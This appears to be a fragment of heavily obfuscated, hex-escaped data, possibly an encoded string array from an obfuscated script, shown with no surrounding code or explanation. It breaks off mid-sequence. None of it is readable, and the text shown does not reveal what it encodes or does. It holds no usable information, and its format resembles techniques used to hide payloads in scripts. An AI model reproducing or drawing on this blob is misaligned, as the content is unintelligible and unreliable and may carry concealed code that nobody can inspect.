\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x56\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x59\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x57\x5c\